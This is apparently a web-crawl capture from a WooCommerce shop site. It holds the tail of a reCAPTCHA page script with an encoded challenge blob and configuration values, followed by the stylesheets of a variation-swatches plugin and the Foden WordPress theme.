s13Dl8KxHMOww4PDgyjDhsOow63DiVEfw4nCn3jDi8O4w6tRbcKSLcKPw6HCsmJfJMKLw7gLL8OYw4RVwpxhJmplwq7CkMOpw682UMOlw6XClyxlc8OKw7YgAcK3wqVJJMO0wprCqEnCp8OKQMOxBl/DuRRHw7fCvmfDi2Jow5F3VxNKVzRMw7IXZwNUw57DnBF8GsOfXcKXUBtdEDfDqcKowoBiwpHCu04UwrvCtApNCcKzasKPcEzCmEDDosK7NcKCwq3DrsOcGcO7esK5MTMaw4FKw6PChzpHW8O+wo4Kw5/Cm8KsOz7DrMOzwoZ4J1zCpyZxwoLDjlfDnMOYeMOlT8OtWcOvK2bDl24xN8KWN8OLwqzDmhdxPsOIw6NNFB/DosKHwozDo8KtM1ddw5nCiA7DtEANw4Akw71/wpvCpCM1w4ZYwoxOw4PCjsKQw41yGxAoMXIuNiTCuGHCq8KAwq96w4F9MMOBwptPYT0cw70jw4nDj8O2wpt0BX/[base64]/Ds8KscMOWDcOUw4RgwpQZDiUXa8OCMsOewpUWJ2xJGG0MfcKAHnFlcwzCg8KNwp8owo8KFxzDn8O1dMO/KMKDw6bDjcKzTDFlw6rCs1ROwr14UMKfcsKOw5zDu2HDoMK1bsKkw6sZECfDtsOYw79Mw4wbwr3Cn8ObUMKsVyhUW8KGw6nCtMOOw7U3XMOsw4jCjsKDb1hhS8K+w7IVwqF9VMOkw4gyw5A1XcOTw4ANwpY/D8OuwokKw7bDrADDsgHCuMKHwqg3wpDDkgDDugxpU8KWwqBowo/ChMOkw5/[base64]/[base64]/[base64]/w7nDjMONBcK4w6HDvCp3em/CgGIhwpByw5HCjGFBDx1twpnDtxg9cGARFcOhWcOTw446w5TDuhvCpEVIw7DDmhAMw4jChCJEMMOXwp9Gw6XDq8O1w6jCh8KkDsOyw6/DsXcSw55Lwo5bAMKFLMKnwp02bMOewookwowFbcOkw60MMxnDqMOWwpQEw5wFb8K7LcO8w6TCk8O/QzMmQSrCtwPChAnDncKlRMOJwpLCv8KbNCkGATPCnhgUKyZiFMK0woUxwpITEHdaFsOUwpoQdcOWwr1XcMOPw7Amwq7CjQ/DuioIEsK+wqrCjsK7w5TDhcOawrrCscKFw5/[base64]/[base64]/CssKwaQ4CC2caPgwlwoTCrsOKw6REwq7DvVPDm8K+GMOJMl/Ds8KTYMK2wrrCvgfCicO6asKzZE3CjBLDicOwAQPClCvDvcK8ScKdC1MjQnlTHlvCpcKhw7YowoRSPhFlw5vCncK6w6DDrMO0w7vCoC5nCcOXJwvDsExYwoXCtcO3VsOJwrXDlFPDv8OLwpdpQ8K8wqfDtsK6WiUTWMKRw6DCuyc/[base64]/CgU8vB3hLPsOQRgXDjcOAwp3CnzkXEsOYcQ/CiyHDtMK0DlNZwqBLNkLCn2E/w5fDvxbDgcKsWz/DrsOhw48jWsObBsO7bk7CtyQCwqbDgR/Ci8KTw5jDosKENGBPwoNZw5oVNsKkJ8OtwrvCh2tawqDDlDFUwoLDlkTCvwUewpEER8O8S8KvwqoPLxPDnR0YLcKDXWDCmcOXw6JnwpZkw5wLwoTDgMK9w4PChh/DsWxEJMOwHGIIRx3DvUZ3woDChEzCj8OdAD8Fw5A9dUFewoLClMOWHBfCoxQCCsONNsKbUcKlaMOFw4xww7/CsHpOEFfCgyfDjCbDh2NAXcO/w5dADsKMG1ZUw4zCusKzHQZ7bcOde8KIwpzCuXnCkjshL19mwpzChHjDlm3DhXtGBQJIw4rCulLDnMKEw5MvwopQUWJWw409C2UoM8OPw7Ycw4gRw7VmwoXDoMKTw4XDgAPDsgXDmsKOZ2t/HU/CosOjw7zCkRXDvHAPcgbDgsOVTMO8w7VAccK8w7LCv8KyJsOoW8Ojwp51w5sdw74fwrXCgXvDlXFQF8OSw61Gw6NKMhBdw59/wqPDjMO9w7XDs1o5UsKew4PDqndjwqXCoMOuRcOcEVnCgR7CjxbCuMKuDXLCocOeK8Ovw7gBDhUuXFLDg8OBbm3DjWMhfz5ONA/[base64]/wrR2w5/[base64]/[base64]/CisOlw4nCqcKnw4rCiWHCtsKkw64DQwzCgkHDosOkdsO3wr/DqlZ1wrbDjRhbwpzDnXrDlhQYBsOrwq0Aw4pdwoDCscKqw5bDpi0nWTHDn8OdRUNAXMK0w7Z/OzPCjMONwpTCtBhtw4kifEs/w4MEw6DCicKFwqgewqbCqsOFwpc+wqUSw6JfLWvDtjZYOwNtw7wgfU8vE8KVw6DDkSZMR10TwpfDgMKJCQAvH183wonDn8KHwrTDs8OUwrE7w6/Dj8OCw4tzecKew4fDo8Kawq3CrkN+w4TDhcKPbsO7DsKcw7HDk8OkWMOEWgkBezTDrjsuw6wvwrfDvk/DgB/Dr8ORw7zDgD3DsMOeaAXDqAlgw78jK8OgD3bDgl7CgVtHRMOmJx7CgEFzw5LCrSAWw7nCjwDDpXNCwolGbjYMwrM+wrxRaCzDrH9cP8O/w6sXwpfDi8KUGcK4TcKgw57DmMOoQGt0w4zDkMKxwolPw4LCqHHCr8O5w40Awrxww4vDsMO3wqI+QDnCiCc5wokYw7PCs8Oww6IQHllBwo0rw5DCtwrCqMOEw5k+woRWwpsFd8OywpnCqhBOwo0iNkFKw4DDu3jCuwZRw40/w47Cm03Dt0XDv8KJw7EGDcOUw5jCnykFAsONw7Igw7BEUcKJdcOxw7J/dGchwpc4wocaPyl/[base64]/CocOaeMOBd8OAw67CvCfCmsKkHsOKw6tmQcOnSm/[base64]/Cm8OeL8Kow7c6Y8OrYMK+RsOdJMKPw6U3w44dw6rDqMKcwodJOcKFw4rDmWpFT8KKw5VkwqRtw7tNw7JiZMKWEsOpKcOdNg4GeR84Wi/DtBrDscKsJMOlwo19QykxIcO2wrjDkDrDgRxtOMK7w5XCv8OAw4DDlcKrc8O4w4/DgxnCvsOqworCsGwpDsKdwpFEwrQWwo9pwoM4wpp2wrtyIUNBLMKJS8K6w45MQMKjwpfCq8KCwrTDjMOkG8KgJUfDl8KMdjkBLMO5ZGfDlMKUeMOJPCp7FMOiBWIBwrbCuGQWcsKGwqMkw6DCgMOSwr7CtcK/wpjCqFvCuAbCssK3KnU8Yz8KwqnCu3bCi1/ChSXCgsKLw7gjw5kuw4JzATELVEPCsGAww7A8w4ZUwoTDkG/DoAbDi8KeKgR4w5LDssOow43CoDvDqMKhUMOLwoBNwp8vQi9ffsKrw7XDrcO9wpvCtcOyAMOfKjHDjB9/wpTDrsOjKsKEwrpEwr5oF8Ojw5x2RVvCssOcwoxcQcK3Pj3CocO/Wz0hV30dZkjDp2ZbNHbCqsKtMH8vPcOwVcK0wqPCnWzDt8KRw5gYw4HCqEjCosK1JnXCjcOOXcK/[base64]/[base64]/w43DriBiw4XCpMKERMO+D2EnS2sPw7HDqTfDnm17cQrDocOrZcK7w5QMw7F3E8KRwrLDkS/DhTt/w5MJXMOqRMO2w6DCllNIwoFBYAbDucKPw7TDvWHDgcOzwrp1w7cTC33CoUEBQ3/CvnLDq8KQJMOdC8K2wobCu8OawrxxFMOswodKJWTCv8K+JCPCuzkED13DlcODw4HDqcKOwpwjwobDrcKfwqJowrhVw5QEw7nCjA5zw6UawrEHw5E3QcK7LsKtScK/w45iR8KnwqMkQsO1w6QnwpJHwoNHw5vCncOMaMOXw63CjTQvwqBowoMeRBVLw6jDtMKewoXDlDrCq8O2P8Kow6c/IsOcwrhyVmLCjsOBwoHCpxnCnMKDPsKbwo7DnH7CmMK/[base64]/Dk0TCqsKHScOBwobClcKnIAZHwo7CgVHDijjDiGl9fcOzWl9TAcOpw4LCpcKNOl7CtiXCiTLCt8KcwqRvw4gtIMOsw4rDo8Osw6wbw59BO8OnEEN4w7QlbG7Dp8OWS8Odw6DCk2ARQgXDjwPDlcKXw5vCuMOGwq/DtXQNw5/[base64]/[base64]/[base64]/CggYTZ3TCvcOCwoFVw6jDuMK0OT/CnDhECjHClcKiwpzDuxHDpcOXR1TDlMO2WG1vw4BMw5LDtMK/b0TCpMOYNh9cQMKKJSnDgkDCtcOhM07DqxYSHsOMwrjClsKHKcOKwp7Cn1tLwqU1w6pxEzvDlcOvJcKDw6xVPhE5OTllf8KFIAUeS37Dp2QLFCgiwoLCjSLDlsOCw7/[base64]/DoD3CiMOkWcOFw4UbOANSHDPDnBJcwpnDmMKJWBvDlMO4ECRIYMOYwrvDp8O/w6nCoC3DssOLMVPDm8Kpw6g3wrDCmRXCtcOoFsONw4UQJHY3wqvCmS9GcCzDlTM6UDQNw6Ygw4XDo8KAwrcoKWdhMDQnwqPDhEPCr2InNcKSLnTDu8OuKijDvBzDssK2QhxzY8KqwoPCnkAPwq/Cq8KJd8OTw4rDr8Oiw71lw4nDocK0HWjCslhFwrDDpMOYw65GfgbDj8OJX8Kaw6kTFcKPw5bDssOtwp3CosO5CMOtwqLDqMK5ajhEQiZLHk8Zwo44SRhjNX4xLMOjGMOof17DisOqDjwbw5zDkBjCv8KxA8OED8O6wqjDqWU2aDBhw75xMsKCw7kDBcOew7vDkW/CvjdFwqzDlGZ8w4BoKWZ7w4jCmMOUEGfDrsK2OsOtd8KpfMOMw7zCrEfDlMKmDsOWKlzDrSHCg8O4wr/Crg5sZ8OMwq9dAFpIV0zCtnIfdcKow6xFwocaYkvClUfCvnZlwrJLw5fChMOWwoHDo8OQKyFZwqc0ecKdREkfFgHCvmVPZgtbwpM/[base64]/Cqw0KwojCkA9GwrfCsgjDosOmJcOfQXdtO8K6LCBYwqDCm8OVw69zVsKoVkDCuRHDtR/CvMK/FCBSXsOhw6vCrxvCssOVw77DhH1vAGPCksObw5LCjcKhwrzCtjl+wqXDr8OrwqNtw7MEw7orPgwGw77DlMOTIjrCpMKhej/Dph3DhMOREmZWwq0XwrxAw49Vw7XDmjQJw540ccO/w7NowpDDlwIucsOYwqHDhcOfJ8OsbVB1aVIvcDPCosK8a8OfLcOewqQFa8OoWcOVZMKBE8KXwpHDpQ7Dgh1tRgDCi8KLbCzCgMOFw7rCnsO9eg/[base64]/[base64]/bMOxRnPCuUJKwqERJ19Mw7/CrF5ecMKHcsKRU8KLDMKXSHrCqxbDoMOsBcOODg/CqDbDvcKdDMOZw5tIQsKeecKUw5jCnMOcwpYVa8OiwozDjwfCpMOLwonDlsO2OmQrHVLDiFbCvg5QC8KCK1DCt8OrwqFMESUbw4TDusKMfWnCsWxMwrbCpwpYKcK0LsOKw6ZywqRvXzBJwoHCjDvCpMKgFlkJfwQlAWHCqMOFVjjDmzvCokUjGMO/w5XCnsKIDDFMwos8wo7CgDc5YGDCsE0bwphjwqBpbxASNsOtwovChsKWwpkgw6XDqMKJDX3Cv8O8wrd/wpXCjGPCpcO5GBTCs8K/[base64]/wo42wobDjVDCtMOgF8OOwrLDlcOmw50Lw4ZDw4QlAAbCv8K6I8K9H8OLACfDqHHDncK8w63Dml0Iwqd/w5DDrMOhwrMkwrDCucKBQ8KWV8KkIsOeYC7Dr1khw5XCrnkTajbClcOHXiVzEMOcasKOw4NsZV/DgMK2KcO3YjHDk33Cq8KVw7rClD54wqUAwpRaw4fDiCrCr8KDMzwkw71BwqPCiMKewpbCl8K/wqtjwq/DisKaw57Dg8Kxw6jDhx/CiGdFJTgfwpbDncODw6glTlhMUyPDmGc0I8Kpw5Uew5zDn8Kgw4fDqcOkw4Y/w5AGEMOXwqQ0w61fCcOEwpPChnnCuMKYw7nDpMOEHMKlfcOXwo9LE8KUbMKNbCbCh8KCw6bCvy/CmsKWw5BKwrPCg8OIw5vCvUpcwpXDr8O/CcOwZsO5fcOgMcO+wrRZwrjChMOew4fCqMOOw4fDhcO4acK9w4Eew5d3KMKuw6oywrHClgQEHW0Iw6ZGwqtzFx5kQ8Obw4fCksKtw6jCnnDDgAM8F8OZesKDc8O0w6rCpcOWUxDCoVxUICzDrsOsNMOTf2EHKcOuG0/DjcOVBMK4w6bDtsOvNMK2w5rDpGTCkDPCtkLChcKJw4jDkcOgEEccJFdhRDfCisKcwqbCi8KCwp/[base64]/[base64]/[base64]/Ds8O8Kh/Cj8Otw43DnCbDgi4pW8Kew4t7wpbDviEowonDsVZuc8Onw5liw4N6w6x/EcKGbMKBN8OeZsK5wqw5wrI1w69UXMO+DsK8NcOTw5zCs8KUwoTDhjJ8w4/Dl0EcL8OgTcKYT8KAcMONCRJdYMOUwojDrcOcwonCgcK1SFhvaMKkc39Lwr7DgsKjwo/[base64]/[base64]/[base64]/[base64]/CkMKDJMOHw77Co0XDhsO3S8OcG3Anw5jCqsOOYEsGRcKncS0wwrQmwoMnwpQIVMO/TXXCj8K4w7A6F8K8Zh1mw6wMwrXCijFpY8OQI0rCn8KDF3zCvcO3ET95w6BSw644UcK1w6rCgMORJsO/XTIdw5TDs8Ouw6hJFMKTwostw7HDriVlcsOgdgrDoMOEcQbDonLCslTCj8KmwqLCqcKfJRLCt8OVAycYwrUiKRxfw6AGV0fDnx/DoBYqMMKSf8Kmw6/Cm2fDhsONw4/DrHLDq33DlGXCvsKrw7R0w6EULWUJZsK/wpjCsCfCg8OQwp/CtRZhGw9/eCXDimNqw53CtARYwod2C0DCh8Kow4rDsMOMdkPCjCPCmMOaEMO5MUsQwr/[base64]/[base64]/[base64]/CmsKWwoRvw6JSHMOJOMK5acK+w6x/wq/DgzvCkMO2OTrCpm/CqsKFTTfDvMK8aMOew5LDtsOuwpQkw75QOXvDgMOhIhAmwrLCiBbCkm/DnhEfGzV3wp/DvVkgBz7DkAzDqMO3chVaw4Z4NSArdcOBc8OzOlXCmyLDkMO6w4ImwodWVVN2w4Aew5TCvR3Cn0owPsOiClE/wrNOQcODGsO8w6zCqh8TwrBCw5fCnxXCmnzDi8K/MXPDq3rCtFF0wrkaYSrCkcKXwq0xTMOAw7bDlXfCvXHCggB6ccO8WsOYWcO1KDErXFtNwpgLwovCri58GcKCwo/CscOzw4Y6f8KTPMKrw65Pw6IaCMOawofDk1PCumbCo8OgNwHCkcOKTsKfw7fCtzEpI0rCqQvCksOCwpUiJ8OWNsK8wqJhw5oPTlrCsMKhOMK5Lw16w5bDuHhow5FWcV7Cojxww758wp93w7suTn7CpA/CssOTw5rDpcObw77Cgm3CqcOMwpxuw79mw7ErV8KgQcO/[base64]/Chytrw5DCnMK9w4jCl8OxS8OVXkfChMKSwpvCvcOHw65LwrjCmy4Dd28tw5/DosKeKSMiUsKNwqVBUGnChMO1VGbCkV5EwoE6w5R/w6JJSzosw4HCtcKnCCTDlCocwpnCpR1XWMKNw5DCqsKvw5hZw6R1ScOJM3/CvjbDrkEkHMKjwo8bwpfDuQ58w7NyTcKyw57Cu8KPECLDuXRawozCjUlyw6wzalvDuyXCuMKCw7/Cs2XCnxbDpRF9UsKSwoTCkcK6w43CpXouw7vDuMOIeQbCrMOiw6XDs8OaCx8pwrrDiSkwGAouw7rDmMKNwrjCmFkVH2bDm0bDjcOGGMOeFyElwrDDtsOkV8ONwqZBw404w7vClE3CqHkaARnDgsKuesK8w4IWw6/DqmLDs3kZwojCjHzCo8OIAHItBCJCcVjDu3x/w6/DsGXDrsODw7vDqgvDv8OjZ8KGwojDncOLIsO1cT3DqQojesOvYnvDl8OwQcKsTMKqw4vCnsK/wr9KwrTChVPCvCpHJkVaVhnDlFfDkMKJQsOgw7DDlcK2woHCicKLwr4qZAFIeBl2QHUScsOcwqLCiRTDi14wwqM4w5vDmcK/w501w7PCqMOQfA4fw503RMKnZQjDvsOIF8KzYhNMw4/DmhbDt8KZTXo+RcOvwqnDhTURwpnDtsORw4NKwqLCkB18C8KdSsOcTWzDr8OxUEpmw549UMO2WE7Dg3p3wrYQwpoxwoF0by7CkjjCoF/[base64]/CnWjDo19sNCHCgD/Dh8Olw4Z8wpjDoh3CqTQZwrjCusKGw47CsAAWwqrDinLCicKhbMK4w7TCh8K5w7rDnwgawoRew4PCisKjRsKNwrDCk2MCNSkuasKdwqwRcwclw5tANsOFwrLCjcOPFFbCjsOrfMOJeMK0RxYdworChMOtVmfDlsOQNXzCh8OheMKQwrB/VTvCqMO6wrvDucOGBcK3w6Enwo1yCBhNIVZswrvCh8KVcwFbO8O8wo3CgcOGw7E4wp/[base64]/DqXhAwpwoFwrCicKDb8O+wqoYw4zDpjUlw4hBw4vCr1zDjQnDmMKww5FEfcOHGsKzNjDChsKsSMKYw5tjwpfCqz1sw6cvCWfDigkgw4MPHClDSV3CtMKwwqPDlMOSfS5Bwp/CqVUkRcOzHjFjw4FxwqvCgkHCumLDsEHCucO/wp4Ew6hIwrjCqcOkS8O4ISHDucKMwp4Pw45iw6JWw7llw4kvwrhuw5gta34Fw79iJ20NURPCn3spw7HDk8Kkw67CssKnScOWGMOsw61TwqRde0zCpzgSFFo7wo/DoS07w77Ck8KRwrgtfw9qwpbCu8KfQGnCmcK0WcKmCgrDtnIKBy3Dg8O5SURlJsKZPG3CqcKFAcKXXSfCom0Iw7XDosOnW8OjwqDDjEzCkMKGUm/[base64]/UMOVwqTDkcO7w64rw6LCqMOBCFLDumNAwp7DhVppZsO8wrNUwqXDpw/[base64]/Du8K0MsK3dSbClSrCnwzDnkTChsKRw4nDvcO9w6J5N8KAfTFNXU9VOQbCkmPDnR/CkULDnXZZGcO8B8OEwprCizbDi0fDo8OMbA/DjsK3A8OFwofDhMK6UsOoIMKsw4lAFRoPw6/DrSTClMKdw5bDjBbCnkjClnNgw5HDqMOuwqAGJ8KswrLCrGjDpsOXKlvDlsO/[base64]/FcOhwq4Xw700CwnDnGXCrMOObwrDm8OOwrrCmBbDvwN3ViYZKmrChzHCl8KwSDZCwq/Dv8KSHRMEKsOtM00kwpZyw7FTBMOOwpzCsC83wocOFULDox/[base64]/Cl8OXwp/CkxrCmsKqdF7DrMOhwo/[base64]/CgTg8PsKyGcOewqXCqMOfwoLCim3ChMK3wqF1BsOzwolew6TCjT/Cq3LDpsKzGlXCtiLCusKuNRfDv8Kjw7zCpHMZBcKtQBzDuMK9RsOWJsKtw5ABwpRJwqbCkMKfwpvCicKPwp8pwqvCi8OrwpPDsWnDnHdYBGBuaDcJw7RJesOHwotPw7vDulAXUFPCow5Xw70jwqw6w4/DkyXDmnkAw7XDrG0wwoHDtRzDvVMdwqd8w6wuw74zXS/CscKFasO3woHCrMOEwpoJw7FMdRlcUipOXVHCtj9HVMOnw43CuAELCgLDkQwuWcKQw6vDjsKVU8OJw7xew54hwofCq01hw5R4DD5PAh54MMOZCsO8wohSwpjDtsK9woh+DMKswo55EcOswrwTI2Qgwo5/[base64]/w6U5WBZ0D8OswpvCjEFEworCrMOSw7o8wp8hw5cWwpxsMcKJwpnCv8O1w4sVLSRsccKSWkDCo8K0CcK/w5cNw5Yrw41IXVgGw6bCtMOAw6fDjgwlw5BXwrFAw4opwrjCo1jDvCLDicKqESPCjsOgJHDClcKCaHDCrcOiP3swVSN9wqrDmT4bwpYNw7duw4Qlw5tWYw/CtGIsMcKSw6PCpMOtfcOqShTDvQJuw70sw4nCrMOYShhFw4LDp8OvD0LDssOUw6PCsH/[base64]/[base64]/CkcOyVsKse8K8BX/CqgzCsMKTT1UOSTVRwo4XdQtHw6bCm0nCmxLDjC/CtgBuMsOkJ3I5w6wuwo7Dr8Kaw43DgMKXax9Vw7zDnBJWwpUqdzt+dAbChE/[base64]/Cix/ClcOPwobClcKQI8OEw45OFcKtw4cWwrZYRsOvFnDChgA+wqLDj8K4w7zDqGPCqH7CqzpdGMO5YMKuKQzDlMOkw5Jnw4BiQzzCunrCv8KOwpjDtsKDwrrDjMONwqrDhVrDlDscBQnCpGhDw5DDi8ORJHwqHCBew6jCj8Ovw6QdQsO4Q8OHEE4/wpfDocOwwqPCk8OlYzjCncKOw6B/[base64]/VsOPTjjDpcOJwo7DicKCwokHB8KWw4LDshQ/O8KCwokmUkpRf8OBw45LFBQ0wqEowoV1wqLDhMKqw5dDw75kw7fCijt/[base64]/DvMOuEGHCrMOqYWsYdcKha8KoXhLCgsK6wqpyw7vCq8KVwojDsjUCQ8KROsOiwrrCg8KibjXCgDcDw5zDn8K6w7fDicKqw5B+w60Cw6LCg8O/[base64]/CpS3DnMOCcQUjw4New4jCnUV2VBseScKGOCzCkMOiPMO5wo50dMKyw5Q3w6nDs8OLw71cw4kTw4g7dMKbw7YrJ0fDlDhTwog4w6nCvcO9JgkXVMOXHQvDinbCnlxfVi4/wpYkwqHCgF/CvzfDj1YuwrnCiETCgHREwp9WwoTCmDnCj8Kfw6omV3sfIsOBw5nCqMOJwrXDqsKHw4/Do0MmdMOlw5dtw43DrsKtGUVhw77DknA5acKUw6zCpsOKDsOjwrE/CcKLE8K1RGlaw6woW8O8w4bDkyHCp8OSbCoDP3g8wqzCvzpkw7HDkx5qAMK8wqVAFcOTwpvCkw/[base64]/DiW3DssKxw6DDq2XCmcO0ITIEBHvCv8Kow7TDsMKAecOQLcO8w6XCrgHDhsKdAkbCusKdXMOrwrzDvMKJZz/Cmy7CoWbDicOaQsOkYMKMUMO6wo04JcO2wqHCjcOCainCkHIiwqrCkEkiwo1Gw5vDuMKfw7V2HsOpwoPDqE/Ds2HDg8KtIlpYfsO2w57CqsOGOXNvw67CicKdwpdIC8O6wrnDk28Pw7nDkRVpw6rDjzdhwpBUHMK8woIvw4ZyUMOXWX/DoQlNfcK9wqbDnsOPw7rCusO6w696VB3Dn8Ohwp3CpGgXfsOBwrV7EsKewoV7ZMO1woHDuBZEwp5fw5XCl3gZcsOIwqnDj8OjI8KIwpTDtcKqaMOtwp/CmSFKaG4HcyfCpMO0w68/M8O0UixVw7HDkUHDvhPDskAGdMKpw5gdRsK6wrIzw7DDjcOgN2bDksKHembCoFnCn8OZEMOPw4zCjGoUwojCm8OWw6bDksKsw6DCvV8zA8OTI0sow4nCtsK8wq3Dm8OIwpvDvcKGwqAuwoBkSsKrw7DCujFWQVB5wpInYcKwwqPCkMKnw7N/w7nCm8OTaMOowqrDsMOHVVbDpcKdwqsQw7saw7FmW14Ww7BtHzUOGsK8d1XDn1gtJXISwpLDp8OjdcKhcMOVw6BCw65Zw6rDvcKUwpfCucKCDzTDsQXCrA0RSjjCqMK6w6glQGt3w5jChURZwrLCjcKpDcObwqgbwq9Owpd4wq56wq3Dt1jCunbDrx/DpwXCrB4tPsOZD8K0c0DDqBvChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vUOLnzTuRHmnp/NMFvZXyBiFTIsQlMafH2iT4duAq+E\\u003d\x22,1,0,null,1,1769019951526,0,0,[3,138,166],null,[235,238,88,31,97],\x22RC-52cfkPfRLJmWCw\x22,null,null,null,null,null,\x220dAFcWeA6kA80OiDHwpUH-z9gR8GUR7bJHzOQRy8kaE-FyxDrxLmDK_Lu3_FHzoJIvBteSIvDnZAO3t-9N2BHOVf_tITQyRJ_06Q\x22,1769102751581]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css
body_size: 300
content:
.hidden{display:none!important}.mas-wcvs-swatches{overflow:hidden;padding:5px}.mas-wcvs-swatches .mas-wcvs-swatch{line-height:30px;text-align:center;margin-right:15px;cursor:pointer;border:1px solid transparent;position:relative;opacity:.5}.mas-wcvs-swatches .mas-wcvs-swatch.selected{opacity:1}.mas-wcvs-swatches .mas-wcvs-swatch.disabled{opacity:.1}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color span{border-radius:50%;display:inline-block;width:30px;height:30px;text-indent:-9999px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected span{box-shadow:0 0 5px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected span:before{content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;left:50%;top:42%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image,.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label{display:inline-block;width:30px;height:30px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image.selected,.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label.selected{border-color:#999;box-shadow:0 0 5px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label{overflow:hidden}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image{background-color:#f1f1f1}.mas_wcvs_widget_layered_nav ul.swatches{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mas_wcvs_widget_layered_nav ul.swatches li{line-height:30px;text-align:center;margin-right:15px;cursor:pointer;border:1px solid transparent;padding:0}.mas_wcvs_widget_layered_nav ul.swatches li a{text-decoration:none!important}.mas_wcvs_widget_layered_nav ul.swatches li:before{content:none}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color{position:relative}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color a>span,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color>span:not(.count){border-radius:50%;display:inline-block;width:30px;height:30px;text-indent:-9999px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen a>span,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen>span:not(.count){box-shadow:0 0 5px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen a>span:before,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen>span:not(.count):before{content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;left:50%;top:42%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label{width:30px;height:30px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image.chosen,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label.chosen{border-color:#999;box-shadow:0 0 5px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label{overflow:hidden}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image{background-color:#f1f1f1}.mas_wcvs_widget_layered_nav ul.swatches li .count{display:none}.products .product .tawcvs-swatches{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.products .product .tawcvs-swatches .swatch{width:15px;height:15px;margin-right:11px}.products .product .tawcvs-swatches .swatch-color.selected:before{top:3px;left:3px;border:0;background-color:#fff;border-radius:50%;width:7px;height:7px}.products .product .swatches-support .woocommerce-variation-add-to-cart{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.products .product .swatches-support .woocommerce-variation-add-to-cart .quantity{margin-bottom:10px}.products .product .swatches-support .woocommerce-variation-add-to-cart .single_add_to_cart_button{width:auto}

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/themes/foden/style.css
body_size: 42
content:
/*
Theme Name: Foden
Theme URI: http://wpbingosite.com/wordpress/foden/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Foden is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: foden
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}